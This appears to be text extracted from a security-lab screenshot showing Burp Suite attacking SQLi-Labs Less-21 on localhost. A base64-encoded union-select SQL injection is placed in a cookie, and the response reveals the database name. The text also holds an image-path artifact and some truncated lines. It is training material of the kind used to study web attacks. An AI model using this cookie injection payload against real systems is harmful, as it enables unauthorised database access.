 -admin') union select 1,database(),3 #
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSwzICM=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSwzICM=;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=219
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\Program Files\PHPTutorial\WWW\sqli\Less-21\index.php on line 142
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoK
and expires: Thu 18 Jul 2019 - 04:50:48
Your Login name:security
Your Password:3
先知社区